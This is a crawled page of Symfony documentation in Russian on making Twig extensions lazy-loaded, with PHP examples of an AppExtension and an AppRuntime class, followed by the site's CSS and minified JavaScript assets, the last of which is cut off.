        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># отобразить всю информацию о Twig</span>
<span class="hljs-prompt">$ </span>php bin/console debug:twig

<span class="hljs-comment"># отобразить только информацию о конкретном фильтре</span>
<span class="hljs-prompt">$ </span>php bin/console debug:twig --filter=price</code></pre>
    </div>
</div>
<span id="lazy-loaded-twig-extensions-ru"></span>
</div>
</div>
<div class="section">
<h3 id="sozdanie-lenivo-zagruzaemyh-rassirenij-twig"><a class="headerlink" href="#sozdanie-lenivo-zagruzaemyh-rassirenij-twig" title="Permalink to this headline">Создание лениво загружаемых расширений Twig</a></h3>
<p>При использовании атрибутов для расширения Twig ,
<strong>расширения Twig уже являются лениво загружаемыми</strong> и вам больше не нужно ничего делать.
Однако, если ваши расширения Twig придерживаются <strong>подхода наследования</strong> в расширении класса
<code translate="no" class="notranslate">AbstractExtension</code>, Twig инициализирует расширение до отображения любого шаблона, даже
если они не используются.</p>
<p>Если расширения не определяют зависимостей (т.е. если вы не внедряете в них сервисы), то это
не влияет на производительность. Однако если расширения определяют множество сложных
зависимостей (например, соединения с базами данных), то потеря производительности может быть
значительной.</p>
<p>Именно поэтому Twig позволяет отделять определение расширения от его реализации. Если
следовать предыдущему примеру, то первым изменением будет удалить из расширения метод
<code translate="no" class="notranslate">formatPrice()</code> и обновить PHP-вызываемое, определенное в <code translate="no" class="notranslate">getFice()</code>:</p>
<div translate="no" data-loc="17" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Twig/AppExtension.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Twig</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">App</span>\<span class="hljs-title">Twig</span>\<span class="hljs-title">AppRuntime</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Twig</span>\<span class="hljs-title">Extension</span>\<span class="hljs-title">AbstractExtension</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Twig</span>\<span class="hljs-title">TwigFilter</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">AppExtension</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractExtension</span>
</span>{
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">getFilters</span><span class="hljs-params">()</span>: <span class="hljs-title">array</span>
    </span>{
        <span class="hljs-keyword">return</span> [
            <span class="hljs-comment">// логика этого фильтра теперь реализуется в другом классе</span>
            <span class="hljs-keyword">new</span> TwigFilter(<span class="hljs-string">'price'</span>, [AppRuntime<span class="hljs-operator">::</span>class, <span class="hljs-string">'formatPrice'</span>]),
        ];
    }
}</code></pre>
    </div>
</div>
<p>Затем создайте новый класс <code translate="no" class="notranslate">AppRuntime</code> (это не обязательно, но по соглашению эти классы
имеют суффикс <code translate="no" class="notranslate">Runtime</code>) и включите в него логику предыдущего метода <code translate="no" class="notranslate">formatPrice()</code>:</p>
<div translate="no" data-loc="21" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Twig/AppRuntime.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Twig</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Twig</span>\<span class="hljs-title">Extension</span>\<span class="hljs-title">RuntimeExtensionInterface</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">AppRuntime</span> <span class="hljs-keyword">implements</span> <span class="hljs-title">RuntimeExtensionInterface</span>
</span>{
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__construct</span><span class="hljs-params">()</span>
    </span>{
        <span class="hljs-comment">// этот простой прирмер не определяет никаких зависимостей, но в ваших собственных</span>
        <span class="hljs-comment">// расширениях вам понадобится внедрять сервисы, используя этот конструктор</span>
    }

    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">formatPrice</span><span class="hljs-params">(<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>number</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decimals</span> = <span class="hljs-number">0</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decPoint</span> = <span class="hljs-string">'.'</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>thousandsSep</span> = <span class="hljs-string">','</span>)</span>
    </span>{
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span> = number_format(<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>number</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decimals</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decPoint</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>thousandsSep</span>);
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span> = <span class="hljs-string">'$'</span>.<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span>;

        <span class="hljs-keyword">return</span> <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span>;
    }
}</code></pre>
    </div>
</div>
<p>If you're using the default <code translate="no" class="notranslate">services.yaml</code> configuration, this will already
work! Otherwise, create a service 
for this class and <a href="service_container/tags.html" class="reference internal">tag your service</a> with <code translate="no" class="notranslate">twig.runtime</code>.</p>
</div>
</div>
</div>

    </div>


                                </article>
                            </section>
                        </main>

                        <div class="doc-content-embedded-sidebar">

                            
                        </div>
                    </div>

                    <footer>
                        <div class="footer-content">
                            <section class="footer-top-wrapper">
                                <div class="page-container">
                                    <div class="footer-bottom">
                                        <p>
                                            <b><a style="color:#66BCC9FF" href="https://symfony.com">Symfony</a></b> is a trademark of Symfony SAS. Переклад - <b><a style="color:#66BCC9FF" href="https://playtini.ua">Playtini</a></b>.
                                            <a style="color:#66BCC9FF" href="https://symfony.com.ua/doc/current/templates.html" title="Ukrainian">UA</a>
                                            <a style="color:#66BCC9FF; display: none" href="https://symfony.ru/doc/current/templates.html" title="Russian">RU</a>
                                            <a style="color:#66BCC9FF" href="https://ru.symfony.com.ua/doc/current/templates.html" title="Russian">RU</a>
                                            <a style="color:#66BCC9FF" href="https://symfony.com/doc/current/templates.html" title="English">EN</a>
                                        </p>
                                    </div>
                                </div>
                            </section>

                            <section class="footer-bottom-wrapper">
                                <div class="page-container">
                                    <div class="footer-bottom">

                                        <div class="theme">
                                            <form>
                                                <label for="color-scheme-switcher">
                                                    <i class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705 0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
                                                    </i>
                                                </label>
                                                <select id="color-scheme-switcher">
                                                    <option value="light">Light mode</option>
                                                    <option value="dark">Dark mode</option>
                                                    <option value="sync" selected>Sync with system</option>
                                                </select>
                                            </form>
                                        </div>
                                        <script async>
                                            const colorSchemeSwitcher = document.getElementById('color-scheme-switcher');
                                            const currentScheme = localStorage.getItem('colorScheme');

                                            colorSchemeSwitcher.value = currentScheme;
                                            colorSchemeSwitcher.addEventListener('change', function () {
                                                const selectedColorScheme = colorSchemeSwitcher.value;
                                                let resolvedColorScheme = selectedColorScheme;
                                                if ('sync' === resolvedColorScheme) {
                                                    resolvedColorScheme = matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light';
                                                }

                                                document.body.classList.remove('light-theme', 'dark-theme');
                                                document.body.classList.add('light' === resolvedColorScheme ? 'light-theme' : 'dark-theme');
                                                localStorage.setItem('colorScheme', selectedColorScheme);
                                                document.body.style.colorScheme = resolvedColorScheme;
                                            });
                                        </script>
                                    </div>
                                </div>
                            </section>
                        </div>
                    </footer>

                </div>
            </div>
        </article>
    </div>
</div>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L6TL2ZSSBS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-L6TL2ZSSBS');
    </script>
    <script type="text/javascript">
        window.trackOutboundLink = function(page, url) {
            gtag('event', 'page_view', {
                page_location: url,
                page_title: page
            });
        }
    </script>
    <!-- Facebook Pixel Code -->
    <script type="text/javascript">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '250281335689441');
        fbq('track', 'PageView');
    </script>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=250281335689441&ev=PageView&noscript=1" alt="" />
    <!-- End Facebook Pixel Code -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ru.symfony.com.ua/_assets/build.css?v=1.7bbe3bbd.css
body_size: 4362
content:
.tippy-tooltip.light-border-theme{background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,8,16,.15);color:#26323d;box-shadow:0 3px 14px -.5px rgba(0,8,16,.08)}.tippy-tooltip.light-border-theme .tippy-backdrop{background-color:#fff}.tippy-tooltip.light-border-theme .tippy-arrow:after,.tippy-tooltip.light-border-theme .tippy-arrow:before,.tippy-tooltip.light-border-theme .tippy-roundarrow:after,.tippy-tooltip.light-border-theme .tippy-roundarrow:before{content:"";position:absolute;z-index:-1}.tippy-tooltip.light-border-theme .tippy-roundarrow{fill:#fff}.tippy-tooltip.light-border-theme .tippy-roundarrow:after{background-image:url([data-uri]);background-size:18px 7px;width:18px;height:7px;left:0;top:0;fill:rgba(0,8,16,.15)}.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-roundarrow:after{top:1px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-arrow{border-top-color:#fff}.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-arrow:after{border-top:7px solid #fff;top:-7px}.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-arrow:before{border-top:7px solid rgba(0,8,16,.2);bottom:-1px}.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-roundarrow:after{top:-1px}.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-arrow{border-bottom-color:#fff}.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-arrow:after{border-bottom:7px solid #fff;bottom:-7px}.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-arrow:before{border-bottom:7px solid rgba(0,8,16,.2);bottom:-6px}.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-roundarrow:after{left:1px;top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-arrow{border-left-color:#fff}.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-arrow:after{border-left:7px solid #fff;left:-7px}.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-arrow:before{border-left:7px solid rgba(0,8,16,.2);left:-6px}.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-roundarrow:after{left:-1px;top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-arrow{border-right-color:#fff}.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-arrow:after{border-right:7px solid #fff;right:-7px}.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-arrow:before{border-right:7px solid rgba(0,8,16,.2);right:-6px}.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-arrow,.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-roundarrow,.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-arrow,.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-roundarrow{-webkit-transform:translateX(-1px);transform:translateX(-1px)}.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-arrow:after,.tippy-tooltip.light-border-theme[x-placement^=bottom] .tippy-arrow:before,.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-arrow:after,.tippy-tooltip.light-border-theme[x-placement^=top] .tippy-arrow:before{left:-7px;border-left:7px solid transparent;border-right:7px solid transparent}.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-arrow,.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-roundarrow,.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-arrow,.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-roundarrow{-webkit-transform:translateY(-1px);transform:translateY(-1px)}.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-arrow:after,.tippy-tooltip.light-border-theme[x-placement^=left] .tippy-arrow:before,.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-arrow:after,.tippy-tooltip.light-border-theme[x-placement^=right] .tippy-arrow:before{top:-7px;border-top:7px solid transparent;border-bottom:7px solid transparent}


--- FILE ---
content_type: application/javascript
request_url: https://ru.symfony.com.ua/_assets/app.js?v=900984040c7cb4dca514
body_size: 62506
content:
(()=>{"use strict";var e,r={},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var i=o[e]={exports:{}};return r[e].call(i.exports,i,i.exports,t),i.exports}t.m=r,e=[],t.O=(r,o,n,i)=>{if(!o){var l=1/0;for(s=0;s<e.length;s++){for(var[o,n,i]=e[s],a=!0,f=0;f<o.length;f++)(!1&i||l>=i)&&Object.keys(t.O).every((e=>t.O[e](o[f])))?o.splice(f--,1):(a=!1,i<l&&(l=i));if(a){e.splice(s--,1);var u=n();void 0!==u&&(r=u)}}return r}i=i||0;for(var s=e.length;s>0&&e[s-1][2]>i;s--)e[s]=e[s-1];e[s]=[o,n,i]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={666:0,134:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,i,[l,a,f]=o,u=0;if(l.some((r=>0!==e[r]))){for(n in a)t.o(a,n)&&(t.m[n]=a[n]);if(f)var s=f(t)}for(r&&r(o);u<l.length;u++)i=l[u],t.o(e,i)&&e[i]&&e[i][0](),e[l[u]]=0;return t.O(s)},o=self.webpackChunksymfony_com=self.webpackChunksymfony_com||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})()})();

/*!For license information please see 433.bc4b3430.js.LICENSE.txt*/(self.webpackChunksymfony_com=self.webpackChunksymfony_com||[]).push([[433],{5650:function(e,t,n){e.exports=function(e,t){"use strict";const n=e=>e&&"object"==typeof e&&"default"in e?e:{default:e},o=n(e),r=n(t),s=1e3,i="transitionend",u=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const o=Number.parseFloat(t),r=Number.parseFloat(n);return o||r?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*s):0},l=e=>{e.dispatchEvent(new Event(i))},a=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),c=e=>a(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(e):null,f=e=>{"function"==typeof e&&e()},d=(e,t,n=!0)=>{if(!n)return void f(e);const o=5,r=u(t)+o;let s=!1;const a=({target:n})=>{n===t&&(s=!0,t.removeEventListener(i,a),f(e))};t.addEventListener(i,a),setTimeout((()=>{s||l(t)}),r)},p="5.1.3";class g{constructor(e){(e=c(e))&&(this._element=e,o.default.set(this._element,this.constructor.DATA_KEY,this))}dispose(){o.default.remove(this._element,this.constructor.DATA_KEY),r.default.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){d(e,t,n)}static getInstance(e){return o.default.get(c(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return p}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}return g}(n(408),n(3588))},408:function(e){e.exports=function(){"use strict";const e=new Map;return{set(t,n,o){e.has(t)||e.set(t,new Map);const r=e.get(t);r.has(n)||0===r.size?r.set(n,o):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(t,n)=>e.has(t)&&e.get(t).get(n)||null,remove(t,n){if(!e.has(t))return;const o=e.get(t);o.delete(n),0===o.size&&e.delete(t)}}}()},3588:function(e){e.exports=function(){"use strict";const e=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},t=/[^.]*(?=\..*)\.|.*/,n=/\..*/,o=/::\d+$/,r={};let s=1;const i={mouseenter:"mouseover",mouseleave:"mouseout"},u=/^(mouseenter|mouseleave)/i,l=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function a(e,t){return t&&`${t}::${s++}`||e.uidEvent||s++}function c(e){const t=a(e);return e.uidEvent=t,r[t]=r[t]||{},r[t]}function f(e,t){return function n(o){return o.delegateTarget=e,n.oneOff&&E.off(e,o.type,t),t.apply(e,[o])}}function d(e,t,n){return function o(r){const s=e.querySelectorAll(t);for(let{target:i}=r;i&&i!==this;i=i.parentNode)for(let u=s.length;u--;)if(s[u]===i)return r.delegateTarget=i,o.oneOff&&E.off(e,r.type,t,n),n.apply(i,[r]);return null}}function p(e,t,n=null){const o=Object.keys(e);for(let r=0,s=o.length;r<s;r++){const s=e[o[r]];if(s.originalHandler===t&&s.delegationSelector===n)return s}return null}function g(e,t,n){const o="string"==typeof t,r=o?n:t;let s=y(e);return l.has(s)||(s=e),[o,r,s]}function m(e,n,o,r,s){if("string"!=typeof n||!e)return;if(o||(o=r,r=null),u.test(n)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};r?r=e(r):o=e(o)}const[i,l,m]=g(n,o,r),h=c(e),b=h[m]||(h[m]={}),y=p(b,l,i?o:null);if(y)return void(y.oneOff=y.oneOff&&s);const E=a(l,n.replace(t,"")),v=i?d(e,o,r):f(e,o);v.delegationSelector=i?o:null,v.originalHandler=l,v.oneOff=s,v.uidEvent=E,b[E]=v,e.addEventListener(m,v,i)}function h(e,t,n,o,r){const s=p(t[n],o,r);s&&(e.removeEventListener(n,s,Boolean(r)),delete t[n][s.uidEvent])}function b(e,t,n,o){const r=t[n]||{};Object.keys(r).forEach((s=>{if(s.includes(o)){const o=r[s];h(e,t,n,o.originalHandler,o.delegationSelector)}}))}function y(e){return e=e.replace(n,""),i[e]||e}const E={on(e,t,n,o){m(e,t,n,o,!1)},one(e,t,n,o){m(e,t,n,o,!0)},off(e,t,n,r){if("string"!=typeof t||!e)return;const[s,i,u]=g(t,n,r),l=u!==t,a=c(e),f=t.startsWith(".");if(void 0!==i){if(!a||!a[u])return;return void h(e,a,u,i,s?n:null)}f&&Object.keys(a).forEach((n=>{b(e,a,n,t.slice(1))}));const d=a[u]||{};Object.keys(d).forEach((n=>{const r=n.replace(o,"");if(!l||t.includes(r)){const t=d[n];h(e,a,u,t.originalHandler,t.delegationSelector)}}))},trigger(t,n,o){if("string"!=typeof n||!t)return null;const r=e(),s=y(n),i=n!==s,u=l.has(s);let a,c=!0,f=!0,d=!1,p=null;return i&&r&&(a=r.Event(n,o),r(t).trigger(a),c=!a.isPropagationStopped(),f=!a.isImmediatePropagationStopped(),d=a.isDefaultPrevented()),u?(p=document.createEvent("HTMLEvents"),p.initEvent(s,c,!0)):p=new CustomEvent(n,{bubbles:c,cancelable:!0}),void 0!==o&&Object.keys(o).forEach((e=>{Object.defineProperty(p,e,{get:()=>o[e]})})),d&&p.preventDefault(),f&&t.dispatchEvent(p),p.defaultPrevented&&void 0!==a&&a.preventDefault(),p}};return E}()},2573:function(e){e.exports=function(){"use strict";function e(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function t(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}return{setDataAttribute(e,n,o){e.setAttribute(`data-bs-${t(n)}`,o)},removeDataAttribute(e,n){e.removeAttribute(`data-bs-${t(n)}`)},getDataAttributes(t){if(!t)return{};const n={};return Object.keys(t.dataset).filter((e=>e.startsWith("bs"))).forEach((o=>{let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=e(t.dataset[o])})),n},getDataAttribute:(n,o)=>e(n.getAttribute(`data-bs-${t(o)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},position:e=>({top:e.offsetTop,left:e.offsetLeft})}}()},1618:function(e){e.exports=function(){"use strict";const e=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),t=t=>!(!e(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),n=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),o=3;return{find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let r=e.parentNode;for(;r&&r.nodeType===Node.ELEMENT_NODE&&r.nodeType!==o;)r.matches(t)&&n.push(r),r=r.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const o=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(", ");return this.find(o,e).filter((e=>!n(e)&&t(e)))}}}()}}]);

/*!For license information please see new-app.c2e873b8.js.LICENSE.txt*/(self.webpackChunksymfony_com=self.webpackChunksymfony_com||[]).push([[714],{9985:(e,t,i)=>{"use strict";i(9301);function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function o(e,t){a(e,t),t.add(e)}function a(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,i){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return i}function l(e,t,i){return function(e,t,i){if(t.set)t.set.call(e,i);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=i}}(e,c(e,t,"set"),i),i}function c(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}i(9174),window.addEventListener("DOMContentLoaded",(function(){new f}));var d=new WeakMap,u=new WeakSet,h=new WeakSet,f=s((function e(){var t,i,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o(this,h),o(this,u),n={writable:!0,value:void 0},a(t=this,i=d),i.set(t,n),l(this,d,!1),r(this,u,m).call(this),r(this,h,p).call(this)}));function m(){var e=this;document.addEventListener("show.bs.offcanvas",(function(){if(!function(e,t){return t.get?t.get.call(e):t.value}(t=e,c(t,d,"get"))){var t,i=document.createElement("ul");document.querySelectorAll("header .header__bottom li").forEach((function(e){var t=document.createElement("li"),n=document.createElement("a");if(n.href=e.querySelector("a").href,n.innerText=e.querySelector("a").innerText.trim(),e.classList.contains("selected")){n.classList.add("active");var s=document.createElement("ul");document.querySelectorAll("aside .submenu li").forEach((function(e){var t=document.createElement("li"),i=document.createElement("a");i.href=e.querySelector("a").href,i.innerText=e.querySelector("a").innerText.trim(),e.classList.contains("selected")&&i.classList.add("active"),t.appendChild(i),s.appendChild(t)})),t.appendChild(n),t.appendChild(s)}else t.appendChild(n);i.appendChild(t)})),document.querySelector("header .offcanvas-body").appendChild(i),l(e,d,!0)}}))}function p(){document.body.addEventListener("click",(function(){document.querySelectorAll("details").forEach((function(e){e.open&&(e.open=!1)}))}))}},9301:function(e,t,i){e.exports=function(e,t,i,n){"use strict";const s=e=>e&&"object"==typeof e&&"default"in e?e:{default:e},o=s(e),a=s(t),r=s(i),l=s(n),c=1e3,d="transitionend",u=e=>null==e?`${e}`:{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),h=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let i=e.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),t=i&&"#"!==i?i.trim():null}return t},f=e=>{const t=h(e);return t?document.querySelector(t):null},m=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:i}=window.getComputedStyle(e);const n=Number.parseFloat(t),s=Number.parseFloat(i);return n||s?(t=t.split(",")[0],i=i.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(i))*c):0},p=e=>{e.dispatchEvent(new Event(d))},_=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),b=e=>_(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(e):null,g=(e,t,i)=>{Object.keys(i).forEach((n=>{const s=i[n],o=t[n],a=o&&_(o)?"element":u(o);if(!new RegExp(s).test(a))throw new TypeError(`${e.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)}))},v=e=>!(!_(e)||0===e.getClientRects().length)&&"visible"===getComputedStyle(e).getPropertyValue("visibility"),y=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),w=e=>{e.offsetHeight},E=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},A=[],k=e=>{"loading"===document.readyState?(A.length||document.addEventListener("DOMContentLoaded",(()=>{A.forEach((e=>e()))})),A.push(e)):e()},C=e=>{k((()=>{const t=E();if(t){const i=e.NAME,n=t.fn[i];t.fn[i]=e.jQueryInterface,t.fn[i].Constructor=e,t.fn[i].noConflict=()=>(t.fn[i]=n,e.jQueryInterface)}}))},N=e=>{"function"==typeof e&&e()},T=(e,t,i=!0)=>{if(!i)return void N(e);const n=5,s=m(t)+n;let o=!1;const a=({target:i})=>{i===t&&(o=!0,t.removeEventListener(d,a),N(e))};t.addEventListener(d,a),setTimeout((()=>{o||p(t)}),s)},S=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",$=".sticky-top";class L{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",(t=>t+e)),this._setElementAttributes(S,"paddingRight",(t=>t+e)),this._setElementAttributes($,"marginRight",(t=>t-e))}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,i){const n=this.getWidth(),s=e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+n)return;this._saveInitialAttribute(e,t);const s=window.getComputedStyle(e)[t];e.style[t]=`${i(Number.parseFloat(s))}px`};this._applyManipulationCallback(e,s)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(S,"paddingRight"),this._resetElementAttributes($,"marginRight")}_saveInitialAttribute(e,t){const i=e.style[t];i&&a.default.setDataAttribute(e,t,i)}_resetElementAttributes(e,t){const i=e=>{const i=a.default.getDataAttribute(e,t);void 0===i?e.style.removeProperty(t):(a.default.removeDataAttribute(e,t),e.style[t]=i)};this._applyManipulationCallback(e,i)}_applyManipulationCallback(e,t){_(e)?t(e):o.default.find(e,this._element).forEach(t)}isOverflowing(){return 